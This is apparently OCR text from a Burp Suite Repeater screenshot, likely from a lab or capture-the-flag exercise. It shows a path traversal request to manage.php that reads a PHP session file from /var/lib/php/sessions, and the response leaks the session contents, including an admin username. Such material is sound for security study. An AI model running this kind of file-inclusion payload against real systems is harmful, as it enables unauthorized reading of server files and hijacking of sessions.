 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × 6 × ...
Send Cancel < >
Target: http://192.168.178.72
Request
Pretty Raw \n Actions
1 GET /manage.php?file=
/../../../../../..//var/lib/php/sessions/sess_rsl2nalfohimaa93vutk81br63 HTTP/1.1
2 Host: 192.168.178.72
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=rsl2nalfohimaa93vutk81br63
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
<div class="centered">
38 <form action="manage.php" method="post">
39 <p>
<strong>
Username:
</strong>
<br/>
40 <input type="text" name="username">
</p>
41 <p>
<strong>
Password:
</strong>
<br/>
42 <input type="password" name="password">
</p>
43 <p>
<input type="submit" value="Submit">
</p>
44 </form>
45
46 </div>
47 </div>
48 </div>
49
50 <br />
<br />
51
52 <div class="clearfix">
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
myusername|s:5:"admin";logged_in_user_name|s:5:"admin";display_errors|s:3:
</div>
59 </footer>
60 </div>
0 matches
INSPECTOR
Done
1,723 bytes | 2 millis